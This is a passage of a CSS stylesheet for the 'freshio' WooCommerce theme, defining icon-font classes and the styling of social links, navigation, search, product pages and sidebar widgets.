  content: ""; }

.freshio-icon-handmade:before {
  content: ""; }

.freshio-icon-handmade_2:before {
  content: ""; }

.freshio-icon-hapiness:before {
  content: ""; }

.freshio-icon-headphones-alt:before {
  content: ""; }

.freshio-icon-ice-cream:before {
  content: ""; }

.freshio-icon-language:before {
  content: ""; }

.freshio-icon-leaf:before {
  content: ""; }

.freshio-icon-long-arrow-down:before {
  content: ""; }

.freshio-icon-long-arrow-left:before {
  content: ""; }

.freshio-icon-long-arrow-right:before {
  content: ""; }

.freshio-icon-long-arrow-up:before {
  content: ""; }

.freshio-icon-meat:before {
  content: ""; }

.freshio-icon-natural:before {
  content: ""; }

.freshio-icon-oneclick:before {
  content: ""; }

.freshio-icon-performance:before {
  content: ""; }

.freshio-icon-pizza-slice:before {
  content: ""; }

.freshio-icon-play:before {
  content: ""; }

.freshio-icon-product:before {
  content: ""; }

.freshio-icon-quality:before {
  content: ""; }

.freshio-icon-return:before {
  content: ""; }

.freshio-icon-salad:before {
  content: ""; }

.freshio-icon-savemoney:before {
  content: ""; }

.freshio-icon-seo:before {
  content: ""; }

.freshio-icon-shipping:before {
  content: ""; }

.freshio-icon-sizing:before {
  content: ""; }

.freshio-icon-sustainable:before {
  content: ""; }

.freshio-icon-theme-contact:before {
  content: ""; }

.freshio-icon-theme-drag:before {
  content: ""; }

.freshio-icon-theme-heart:before {
  content: ""; }

.freshio-icon-theme-language:before {
  content: ""; }

.freshio-icon-theme-oneclick:before {
  content: ""; }

.freshio-icon-theme-performance:before {
  content: ""; }

.freshio-icon-theme-quality:before {
  content: ""; }

.freshio-icon-theme-quote:before {
  content: ""; }

.freshio-icon-theme-seo:before {
  content: ""; }

.freshio-icon-theme-shipping:before {
  content: ""; }

.freshio-icon-volleyball-ball:before {
  content: ""; }

.freshio-icon-angle-down:before {
  content: ""; }

.freshio-icon-angle-left:before {
  content: ""; }

.freshio-icon-angle-right:before {
  content: ""; }

.freshio-icon-angle-up:before {
  content: ""; }

.freshio-icon-arrow-circle-down:before {
  content: ""; }

.freshio-icon-arrow-circle-left:before {
  content: ""; }

.freshio-icon-arrow-circle-right:before {
  content: ""; }

.freshio-icon-arrow-circle-up:before {
  content: ""; }

.freshio-icon-bars:before {
  content: ""; }

.freshio-icon-caret-down:before {
  content: ""; }

.freshio-icon-caret-left:before {
  content: ""; }

.freshio-icon-caret-right:before {
  content: ""; }

.freshio-icon-caret-up:before {
  content: ""; }

.freshio-icon-cart-empty:before {
  content: ""; }

.freshio-icon-check-square:before {
  content: ""; }

.freshio-icon-chevron-circle-left:before {
  content: ""; }

.freshio-icon-chevron-circle-right:before {
  content: ""; }

.freshio-icon-chevron-down:before {
  content: ""; }

.freshio-icon-chevron-left:before {
  content: ""; }

.freshio-icon-chevron-right:before {
  content: ""; }

.freshio-icon-chevron-up:before {
  content: ""; }

.freshio-icon-circle:before {
  content: ""; }

.freshio-icon-cloud-download-alt:before {
  content: ""; }

.freshio-icon-comment:before {
  content: ""; }

.freshio-icon-comments:before {
  content: ""; }

.freshio-icon-contact:before {
  content: ""; }

.freshio-icon-credit-card:before {
  content: ""; }

.freshio-icon-dot-circle:before {
  content: ""; }

.freshio-icon-edit:before {
  content: ""; }

.freshio-icon-envelope:before {
  content: ""; }

.freshio-icon-expand-alt:before {
  content: ""; }

.freshio-icon-external-link-alt:before {
  content: ""; }

.freshio-icon-eye:before {
  content: ""; }

.freshio-icon-file-alt:before {
  content: ""; }

.freshio-icon-file-archive:before {
  content: ""; }

.freshio-icon-filter:before {
  content: ""; }

.freshio-icon-folder-open:before {
  content: ""; }

.freshio-icon-folder:before {
  content: ""; }

.freshio-icon-free_ship:before {
  content: ""; }

.freshio-icon-frown:before {
  content: ""; }

.freshio-icon-gift:before {
  content: ""; }

.freshio-icon-grip-horizontal:before {
  content: ""; }

.freshio-icon-heart-fill:before {
  content: ""; }

.freshio-icon-heart:before {
  content: ""; }

.freshio-icon-history:before {
  content: ""; }

.freshio-icon-home:before {
  content: ""; }

.freshio-icon-info-circle:before {
  content: ""; }

.freshio-icon-instagram:before {
  content: ""; }

.freshio-icon-level-up-alt:before {
  content: ""; }

.freshio-icon-long-arrow-alt-down:before {
  content: ""; }

.freshio-icon-long-arrow-alt-left:before {
  content: ""; }

.freshio-icon-long-arrow-alt-right:before {
  content: ""; }

.freshio-icon-long-arrow-alt-up:before {
  content: ""; }

.freshio-icon-map-marker-check:before {
  content: ""; }

.freshio-icon-meh:before {
  content: ""; }

.freshio-icon-minus-circle:before {
  content: ""; }

.freshio-icon-mobile-android-alt:before {
  content: ""; }

.freshio-icon-money-bill:before {
  content: ""; }

.freshio-icon-pencil-alt:before {
  content: ""; }

.freshio-icon-plus-circle:before {
  content: ""; }

.freshio-icon-plus:before {
  content: ""; }

.freshio-icon-quote:before {
  content: ""; }

.freshio-icon-random:before {
  content: ""; }

.freshio-icon-reply-all:before {
  content: ""; }

.freshio-icon-reply:before {
  content: ""; }

.freshio-icon-search-plus:before {
  content: ""; }

.freshio-icon-search:before {
  content: ""; }

.freshio-icon-shield-check:before {
  content: ""; }

.freshio-icon-shopping-basket:before {
  content: ""; }

.freshio-icon-shopping-cart:before {
  content: ""; }

.freshio-icon-sign-out-alt:before {
  content: ""; }

.freshio-icon-smile:before {
  content: ""; }

.freshio-icon-spinner:before {
  content: ""; }

.freshio-icon-square:before {
  content: ""; }

.freshio-icon-star:before {
  content: ""; }

.freshio-icon-store:before {
  content: ""; }

.freshio-icon-sync:before {
  content: ""; }

.freshio-icon-tachometer-alt:before {
  content: ""; }

.freshio-icon-th-large:before {
  content: ""; }

.freshio-icon-th-list:before {
  content: ""; }

.freshio-icon-thumbtack:before {
  content: ""; }

.freshio-icon-times-circle:before {
  content: ""; }

.freshio-icon-times:before {
  content: ""; }

.freshio-icon-trophy-alt:before {
  content: ""; }

.freshio-icon-truck:before {
  content: ""; }

.freshio-icon-user-headset:before {
  content: ""; }

.freshio-icon-user-shield:before {
  content: ""; }

.freshio-icon-user:before {
  content: ""; }

.freshio-icon-adobe:before {
  content: ""; }

.freshio-icon-amazon:before {
  content: ""; }

.freshio-icon-android:before {
  content: ""; }

.freshio-icon-angular:before {
  content: ""; }

.freshio-icon-apper:before {
  content: ""; }

.freshio-icon-apple:before {
  content: ""; }

.freshio-icon-atlassian:before {
  content: ""; }

.freshio-icon-behance:before {
  content: ""; }

.freshio-icon-bitbucket:before {
  content: ""; }

.freshio-icon-bitcoin:before {
  content: ""; }

.freshio-icon-bity:before {
  content: ""; }

.freshio-icon-bluetooth:before {
  content: ""; }

.freshio-icon-btc:before {
  content: ""; }

.freshio-icon-centos:before {
  content: ""; }

.freshio-icon-chrome:before {
  content: ""; }

.freshio-icon-codepen:before {
  content: ""; }

.freshio-icon-cpanel:before {
  content: ""; }

.freshio-icon-discord:before {
  content: ""; }

.freshio-icon-dochub:before {
  content: ""; }

.freshio-icon-docker:before {
  content: ""; }

.freshio-icon-dribbble:before {
  content: ""; }

.freshio-icon-dropbox:before {
  content: ""; }

.freshio-icon-drupal:before {
  content: ""; }

.freshio-icon-ebay:before {
  content: ""; }

.freshio-icon-facebook:before {
  content: ""; }

.freshio-icon-figma:before {
  content: ""; }

.freshio-icon-firefox:before {
  content: ""; }

.freshio-icon-google-plus:before {
  content: ""; }

.freshio-icon-google:before {
  content: ""; }

.freshio-icon-grunt:before {
  content: ""; }

.freshio-icon-gulp:before {
  content: ""; }

.freshio-icon-html5:before {
  content: ""; }

.freshio-icon-jenkins:before {
  content: ""; }

.freshio-icon-joomla:before {
  content: ""; }

.freshio-icon-link-brand:before {
  content: ""; }

.freshio-icon-linkedin:before {
  content: ""; }

.freshio-icon-mailchimp:before {
  content: ""; }

.freshio-icon-opencart:before {
  content: ""; }

.freshio-icon-paypal:before {
  content: ""; }

.freshio-icon-pinterest-p:before {
  content: ""; }

.freshio-icon-reddit:before {
  content: ""; }

.freshio-icon-skype:before {
  content: ""; }

.freshio-icon-slack:before {
  content: ""; }

.freshio-icon-snapchat:before {
  content: ""; }

.freshio-icon-spotify:before {
  content: ""; }

.freshio-icon-trello:before {
  content: ""; }

.freshio-icon-twitter:before {
  content: ""; }

.freshio-icon-vimeo:before {
  content: ""; }

.freshio-icon-whatsapp:before {
  content: ""; }

.freshio-icon-wordpress:before {
  content: ""; }

.freshio-icon-yoast:before {
  content: ""; }

.freshio-icon-youtube:before {
  content: ""; }

/* ===== End ICONS CSS ===== */
.freshio-social ul {
  margin: 0;
  list-style-type: none; }
  .freshio-social ul li {
    display: inline-block;
    margin-right: 10px;
    line-height: 1; }
    .freshio-social ul li:last-child {
      margin-right: 0; }
    .freshio-social ul li a:before {
      position: relative;
      font-family: "freshio-icon";
      -moz-osx-font-smoothing: grayscale;
      -webkit-font-smoothing: antialiased;
      display: inline-block;
      font-style: normal;
      font-variant: normal;
      text-rendering: auto;
      line-height: 1;
      vertical-align: middle;
      line-height: inherit;
      content: ""; }
    .freshio-social ul li a[href*="twitter"]:before {
      content: "";
      color: #1DA1F2; }
    .freshio-social ul li a[href*="instagram"]:before {
      content: "";
      color: #262626; }
    .freshio-social ul li a[href*="docker"]:before {
      content: ""; }
    .freshio-social ul li a[href*="dochub"]:before {
      content: ""; }
    .freshio-social ul li a[href*="yelp"]:before {
      content: "";
      color: #af0606; }
    .freshio-social ul li a[href*="flickr"]:before {
      content: "";
      color: #0063dc; }
    .freshio-social ul li a[href*="github"]:before {
      content: "";
      color: #333333; }
    .freshio-social ul li a[href*="dribbble"]:before {
      content: "";
      color: #ea4c89; }
    .freshio-social ul li a[href*="wordpress"]:before {
      content: "";
      color: #21759b; }
    .freshio-social ul li a[href*="tumblr"]:before {
      content: "";
      color: #35465c; }
    .freshio-social ul li a[href*="angular"]:before {
      content: ""; }
    .freshio-social ul li a[href*="atlassian"]:before {
      content: ""; }
    .freshio-social ul li a[href*="snapchat"]:before {
      content: "";
      color: #fffc00; }
    .freshio-social ul li a[href*="apper"]:before {
      content: ""; }
    .freshio-social ul li a[href*="codepen"]:before {
      content: ""; }
    .freshio-social ul li a[href*="gulp"]:before {
      content: ""; }
    .freshio-social ul li a[href*="cpanel"]:before {
      content: ""; }
    .freshio-social ul li a[href*="skype"]:before {
      content: "";
      color: #00AFF0; }
    .freshio-social ul li a[href*="reddit"]:before {
      content: "";
      color: #ff4500; }
    .freshio-social ul li a[href*="whatsapp"]:before {
      content: ""; }
    .freshio-social ul li a[href*="slack"]:before {
      content: ""; }
    .freshio-social ul li a[href*="amazon"]:before {
      content: ""; }
    .freshio-social ul li a[href*="android"]:before {
      content: ""; }
    .freshio-social ul li a[href*="grunt"]:before {
      content: ""; }
    .freshio-social ul li a[href*="firefox"]:before {
      content: ""; }
    .freshio-social ul li a[href*="adobe"]:before {
      content: ""; }
    .freshio-social ul li a[href*="behance"]:before {
      content: ""; }
    .freshio-social ul li a[href*="dropbox"]:before {
      content: ""; }
    .freshio-social ul li a[href*="facebook"]:before {
      content: "";
      color: #3b5998; }
    .freshio-social ul li a[href*="linkedin"]:before {
      content: "";
      color: #0077b5; }
    .freshio-social ul li a[href*="paypal"]:before {
      content: ""; }
    .freshio-social ul li a[href*="trello"]:before {
      content: ""; }
    .freshio-social ul li a[href*="vimeo"]:before {
      content: "";
      color: #1ab7ea; }
    .freshio-social ul li a[href*="youtube"]:before {
      content: "";
      color: #cd201f; }
    .freshio-social ul li a[href*="apple"]:before {
      content: "";
      color: #999999; }
    .freshio-social ul li a[href*="bitbucket"]:before {
      content: ""; }
    .freshio-social ul li a[href*="bitcoin"]:before {
      content: ""; }
    .freshio-social ul li a[href*="bluetooth"]:before {
      content: ""; }
    .freshio-social ul li a[href*="bity"]:before {
      content: ""; }
    .freshio-social ul li a[href*="google/chrome"]:before {
      content: ""; }
    .freshio-social ul li a[href*="drupal"]:before {
      content: ""; }
    .freshio-social ul li a[href*="html5"]:before {
      content: ""; }
    .freshio-social ul li a[href*="mailchimp"]:before {
      content: ""; }
    .freshio-social ul li a[href*="jenkins"]:before {
      content: ""; }
    .freshio-social ul li a[href*="spotify"]:before {
      content: "";
      color: #2ebd59; }
    .freshio-social ul li a[href*="ebay"]:before {
      content: ""; }
    .freshio-social ul li a[href*="telegram"]:before {
      content: "";
      color: #2CA5E0; }
    .freshio-social ul li a[href*="yoast"]:before {
      content: ""; }
    .freshio-social ul li a[href*="btc-e"]:before {
      content: ""; }
    .freshio-social ul li a[href*="discord"]:before {
      content: ""; }
    .freshio-social ul li a[href*="google"]:before {
      content: "";
      color: #dd4b39; }
    .freshio-social ul li a[href*="google-plus"]:before {
      content: ""; }
    .freshio-social ul li a[href*="figma"]:before {
      content: ""; }
    .freshio-social ul li a[href*="joomla"]:before {
      content: ""; }
    .freshio-social ul li a[href*="opencart"]:before {
      content: ""; }
    .freshio-social ul li a[href*="pinterest"]:before {
      content: "";
      color: #bd081c; }
    .freshio-social ul li a[href*="vimeo"]:before {
      content: "";
      color: #1ab7ea; }
    .freshio-social ul li a[href*="centos"]:before {
      content: ""; }
    .freshio-social ul li a[href*="whatsapp"]:before {
      content: ""; }

.site-search .widget_product_search form input[type=search],
.site-search .widget_product_search form input[type=text] {
  padding-left: 3.5em;
  padding-right: 7em; }

#comments .commentlist .bypostauthor > .comment-body cite::after {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: "";
  margin-left: 0.5407911001em; }

#comments .commentlist .reply a::after {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: "";
  margin-left: 0.5407911001em; }

#comments .commentlist .reply a.comment-edit-link::after {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: ""; }

#respond #cancel-comment-reply-link::before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: "";
  display: block; }

.sticky .entry-title::before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: "";
  margin-right: 0.5407911001em; }

button.loading,
input[type='button'].loading,
input[type='reset'].loading,
input[type='submit'].loading,
.button.loading,
.wc-block-grid__products .wc-block-grid__product .wp-block-button__link.loading,
.added_to_cart.loading {
  position: relative; }
  button.loading::after,
  input[type='button'].loading::after,
  input[type='reset'].loading::after,
  input[type='submit'].loading::after,
  .button.loading::after,
  .wc-block-grid__products .wc-block-grid__product .wp-block-button__link.loading::after,
  .added_to_cart.loading::after {
    font-family: "freshio-icon";
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    vertical-align: middle;
    line-height: inherit;
    content: "";
    -webkit-animation: fa-spin 0.75s linear infinite;
            animation: fa-spin 0.75s linear infinite;
    height: 20px;
    width: 20px;
    line-height: 20px;
    font-size: 20px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -10px;
    margin-top: -10px;
    display: block; }

.shop-action .blockUI.blockOverlay:before,
.shop-action .loader:before {
  top: 50%;
  left: 50%;
  opacity: 1 !important;
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: "";
  -webkit-animation: fa-spin 0.75s linear infinite;
          animation: fa-spin 0.75s linear infinite;
  font-size: 20px;
  width: 20px;
  height: 20px;
  line-height: 1;
  position: absolute;
  display: block !important;
  margin-left: -10px;
  margin-top: -10px;
  color: #000; }

.shop-action .blockUI.blockOverlay {
  opacity: 1 !important;
  overflow: hidden;
  background-image: none !important;
  background: #fff !important; }

.main-navigtion ul li a::before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: "";
  margin-right: 0.5407911001em; }

.mobile-navigation ul li button::after {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: ""; }

.site-main nav.navigation .nav-previous a::before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: "";
  margin-right: 0.5407911001em;
  color: #cfcfcf; }

.site-main nav.navigation .nav-next a::after {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: "";
  margin-left: 0.5407911001em;
  color: #cfcfcf; }

.widget_search form::before,
.widget_product_search form::before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: "";
  position: absolute;
  top: 0.9em;
  left: 23px;
  line-height: 1; }

.widget_search form input[type=text],
.widget_search form input[type=search],
.widget_product_search form input[type=text],
.widget_product_search form input[type=search] {
  padding-left: 3.2em;
  padding-right: 7em; }

.widget_product_search form.woocommerce-product-search.loading::before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: "";
  -webkit-animation: fa-spin 0.75s linear infinite;
          animation: fa-spin 0.75s linear infinite;
  line-height: 1.3; }

.freshio-handheld-footer-bar ul li > a::before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  line-height: 2;
  font-size: 1.41575em;
  text-indent: 0;
  display: block;
  cursor: pointer; }

.freshio-handheld-footer-bar ul li.shop > a::before {
  content: ""; }

.freshio-handheld-footer-bar ul li.search > a::before {
  content: ""; }

.freshio-handheld-footer-bar ul li.my-account > a::before {
  content: ""; }

.freshio-handheld-footer-bar ul li.cart > a::before {
  content: ""; }

.freshio-handheld-footer-bar ul li.wishlist > a::before {
  content: ""; }

.single-product .pswp__button {
  background-color: transparent; }

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
  text-indent: -999px;
  overflow: hidden; }
  .single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger::before {
    font-family: "freshio-icon";
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    vertical-align: middle;
    line-height: inherit;
    content: "";
    display: block;
    line-height: 45px;
    text-indent: 0;
    color: #0a472e;
    font-size: 19px; }
  .single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger img {
    display: none !important; }

.single-product div.product .single_add_to_cart_button:before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: "";
  margin-right: 10px; }

.single-product div.product .entry-summary .yith-wcwl-add-to-wishlist > div > a:before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: "";
  margin-right: 5px; }

.single-product div.product .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a:before,
.single-product div.product .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a:before {
  content: "";
  color: red; }

.single-product div.product .entry-summary .compare:before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: "";
  margin-right: 7px; }

.stock::before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  margin-right: 0.5407911001em; }

.stock.in-stock::before {
  content: ""; }

.stock.out-of-stock::before {
  content: ""; }

a.reset_variations::before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: "";
  margin-right: 0.5407911001em; }

.content-area .freshio-dropdown-filter-wrap .widget_layered_nav ul {
  margin-left: 0; }
  .content-area .freshio-dropdown-filter-wrap .widget_layered_nav ul li {
    padding-left: 1.618em; }
    .content-area .freshio-dropdown-filter-wrap .widget_layered_nav ul li::before {
      font-family: "freshio-icon";
      -moz-osx-font-smoothing: grayscale;
      -webkit-font-smoothing: antialiased;
      display: inline-block;
      font-style: normal;
      font-variant: normal;
      text-rendering: auto;
      line-height: 1;
      vertical-align: middle;
      line-height: inherit;
      margin-right: 0.5407911001em;
      display: block;
      float: left;
      opacity: 0.35;
      margin-left: -1.618em;
      width: 1em; }
    .content-area .freshio-dropdown-filter-wrap .widget_layered_nav ul li .children {
      margin-left: 0; }

.content-area .freshio-dropdown-filter-wrap .widget_layered_nav li::before {
  content: ""; }

.content-area .freshio-dropdown-filter-wrap .widget_layered_nav .chosen::before {
  content: ""; }

.freshio-canvas-filter .freshio-canvas-filter-wrap .widget_layered_nav ul {
  margin-left: 0; }
  .freshio-canvas-filter .freshio-canvas-filter-wrap .widget_layered_nav ul li {
    padding-left: 1.618em; }
    .freshio-canvas-filter .freshio-canvas-filter-wrap .widget_layered_nav ul li::before {
      font-family: "freshio-icon";
      -moz-osx-font-smoothing: grayscale;
      -webkit-font-smoothing: antialiased;
      display: inline-block;
      font-style: normal;
      font-variant: normal;
      text-rendering: auto;
      line-height: 1;
      vertical-align: middle;
      line-height: inherit;
      margin-right: 0.5407911001em;
      display: block;
      float: left;
      opacity: 0.35;
      margin-left: -1.618em;
      width: 1em; }
    .freshio-canvas-filter .freshio-canvas-filter-wrap .widget_layered_nav ul li .children {
      margin-left: 0; }

.freshio-canvas-filter .freshio-canvas-filter-wrap .widget_layered_nav li::before {
  content: ""; }

.freshio-canvas-filter .freshio-canvas-filter-wrap .widget_layered_nav .chosen::before {
  content: ""; }

#secondary .widget_pages ul,
#secondary .widget_categories ul,
#secondary .widget_archive ul,
#secondary .widget_recent_comments ul,
#secondary .widget_nav_menu ul,
#secondary .widget_links ul,
#secondary .widget_layered_nav ul,
#secondary .widget_layered_nav_filters ul,
#secondary .widget_product_categories ul,
.freshio-canvas-filter .widget_pages ul,
.freshio-canvas-filter .widget_categories ul,
.freshio-canvas-filter .widget_archive ul,
.freshio-canvas-filter .widget_recent_comments ul,
.freshio-canvas-filter .widget_nav_menu ul,
.freshio-canvas-filter .widget_links ul,
.freshio-canvas-filter .widget_layered_nav ul,
.freshio-canvas-filter .widget_layered_nav_filters ul,
.freshio-canvas-filter .widget_product_categories ul {
  margin-left: 0; }
  #secondary .widget_pages ul li,
  #secondary .widget_categories ul li,
  #secondary .widget_archive ul li,
  #secondary .widget_recent_comments ul li,
  #secondary .widget_nav_menu ul li,
  #secondary .widget_links ul li,
  #secondary .widget_layered_nav ul li,
  #secondary .widget_layered_nav_filters ul li,
  #secondary .widget_product_categories ul li,
  .freshio-canvas-filter .widget_pages ul li,
  .freshio-canvas-filter .widget_categories ul li,
  .freshio-canvas-filter .widget_archive ul li,
  .freshio-canvas-filter .widget_recent_comments ul li,
  .freshio-canvas-filter .widget_nav_menu ul li,
  .freshio-canvas-filter .widget_links ul li,
  .freshio-canvas-filter .widget_layered_nav ul li,
  .freshio-canvas-filter .widget_layered_nav_filters ul li,
  .freshio-canvas-filter .widget_product_categories ul li {
    padding-left: 1.55em; }
    #secondary .widget_pages ul li::before,
    #secondary .widget_categories ul li::before,
    #secondary .widget_archive ul li::before,
    #secondary .widget_recent_comments ul li::before,
    #secondary .widget_nav_menu ul li::before,
    #secondary .widget_links ul li::before,
    #secondary .widget_layered_nav ul li::before,
    #secondary .widget_layered_nav_filters ul li::before,
    #secondary .widget_product_categories ul li::before,
    .freshio-canvas-filter .widget_pages ul li::before,
    .freshio-canvas-filter .widget_categories ul li::before,
    .freshio-canvas-filter .widget_archive ul li::before,
    .freshio-canvas-filter .widget_recent_comments ul li::before,
    .freshio-canvas-filter .widget_nav_menu ul li::before,
    .freshio-canvas-filter .widget_links ul li::before,
    .freshio-canvas-filter .widget_layered_nav ul li::before,
    .freshio-canvas-filter .widget_layered_nav_filters ul li::before,
    .freshio-canvas-filter .widget_product_categories ul li::before {
      font-family: "freshio-icon";
      -moz-osx-font-smoothing: grayscale;
      -webkit-font-smoothing: antialiased;
      display: inline-block;
      font-style: normal;
      font-variant: normal;
      text-rendering: auto;
      line-height: 1;
      vertical-align: middle;
      line-height: inherit;
      margin-right: 0.5407911001em;
      display: block;
      float: left;
      opacity: 0.35;
      margin-left: -1.618em;
      width: 1em; }
    #secondary .widget_pages ul li .children,
    #secondary .widget_categories ul li .children,
    #secondary .widget_archive ul li .children,
    #secondary .widget_recent_comments ul li .children,
    #secondary .widget_nav_menu ul li .children,
    #secondary .widget_links ul li .children,
    #secondary .widget_layered_nav ul li .children,
    #secondary .widget_layered_nav_filters ul li .children,
    #secondary .widget_product_categories ul li .children,
    .freshio-canvas-filter .widget_pages ul li .children,
    .freshio-canvas-filter .widget_categories ul li .children,
    .freshio-canvas-filter .widget_archive ul li .children,
    .freshio-canvas-filter .widget_recent_comments ul li .children,
    .freshio-canvas-filter .widget_nav_menu ul li .children,
    .freshio-canvas-filter .widget_links ul li .children,
    .freshio-canvas-filter .widget_layered_nav ul li .children,
    .freshio-canvas-filter .widget_layered_nav_filters ul li .children,
    .freshio-canvas-filter .widget_product_categories ul li .children {
      margin-left: 0; }

#secondary .widget_layered_nav li::before,
.freshio-canvas-filter .widget_layered_nav li::before {
  content: ""; }

#secondary .widget_layered_nav .chosen::before,
.freshio-canvas-filter .widget_layered_nav .chosen::before {
  content: ""; }

#secondary .widget_layered_nav_filters ul li.chosen::before,
.freshio-canvas-filter .widget_layered_nav_filters ul li.chosen::before {
  content: "";
  color: #e2401c;
  opacity: 1; }

#secondary .widget_pages ul li::before,
.freshio-canvas-filter .widget_pages ul li::before {
  content: ""; }

#secondary .widget_categories ul li::before,
#secondary .widget_product_categories ul li::before,
.freshio-canvas-filter .widget_categories ul li::before,
.freshio-canvas-filter .widget_product_categories ul li::before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: ""; }

#secondary .widget_categories ul li.current-cat::before,
#secondary .widget_product_categories ul li.current-cat::before,
.freshio-canvas-filter .widget_categories ul li.current-cat::before,
.freshio-canvas-filter .widget_product_categories ul li.current-cat::before {
  content: ""; }

#secondary .widget_archive ul li::before,
.freshio-canvas-filter .widget_archive ul li::before {
  content: ""; }

#secondary .widget_recent_comments ul li::before,
.freshio-canvas-filter .widget_recent_comments ul li::before {
  content: ""; }

#secondary .widget_nav_menu ul li::before,
.freshio-canvas-filter .widget_nav_menu ul li::before {
  content: ""; }

#secondary .widget_links ul li::before,
.freshio-canvas-filter .widget_links ul li::before {
  content: ""; }

a.remove {
  display: block;
  width: 1.618em;
  height: 1.618em;
  line-height: 1.618;
  font-weight: 400;
  text-indent: -9999px;
  position: relative; }
  a.remove::before {
    font-family: "freshio-icon";
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    vertical-align: middle;
    line-height: inherit;
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    color: #888888;
    line-height: 1.618;
    text-indent: 0;
    text-align: center; }

